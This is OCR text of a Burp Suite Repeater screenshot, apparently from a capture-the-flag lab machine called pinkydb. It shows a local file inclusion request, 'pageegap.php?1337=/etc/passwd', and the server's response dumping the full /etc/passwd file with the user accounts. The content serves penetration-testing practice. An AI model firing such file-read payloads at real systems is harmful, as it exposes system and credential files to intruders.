 Applications Places burp-StartBurp Sun 14:54 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/etc/passwd HTTP/1.1
Host: pinkydb:7654
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Sun, 29 Apr 2018 18:54:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1523
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
pinky:x:1000:1000:pinky,,,:/home/pinky:/bin/bash
mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
demon:x:1001:1001::/home/demon:/bin/bash
stefano:x:1002:1002::/home/stefano:/bin/bash
? < + > Type a search term 0 matches
Done 1,682 bytes | 1 millis